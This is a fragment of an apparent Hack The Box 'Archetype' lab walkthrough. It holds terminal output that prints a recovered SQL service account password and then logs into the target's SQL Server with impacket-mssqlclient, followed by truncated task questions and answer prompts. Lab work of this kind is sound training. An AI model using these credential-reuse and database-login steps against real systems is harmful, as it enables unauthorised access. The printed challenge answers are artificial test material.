 ┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ cat user.txt
Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ locate mssqlclient
/var/lib/plocate/plocate.db: No such file or directory
┌──(vagrant㉿kali)-[~/HTB/Archetype]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.16.28 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
What is the name of t
Show Answer
TASK 4
What is the password
**********3
Show Answer
starting_poi...ovpn